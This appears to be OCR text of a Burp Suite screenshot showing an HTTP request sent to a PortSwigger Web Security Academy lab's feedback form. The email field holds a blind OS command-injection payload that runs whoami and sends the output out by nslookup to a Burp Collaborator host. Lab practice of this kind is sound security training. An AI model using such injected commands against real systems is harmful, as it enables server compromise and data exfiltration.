 Request
Pretty Raw Hex \n ≡
1 POST /feedback/submit HTTP/1.1
2 Host: ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
3 Cookie: session=G7WacN64tuxcH2dXqdA7ifOjrxY8Ac9Q
4 Content-Length: 176
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac1f1fd21ff44fb4c073549b00cb0029.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 csrf=0AKqTmQCe1hVsdOUkETOrQMkadJGK9vS&name=test&email=
test%40mail.com+||+nslookup+`whoami`.n5trm2vov2yg13fnkvptzh6dd4jvdj2.burpcollaborator.net+||+&subject=
testing&message=test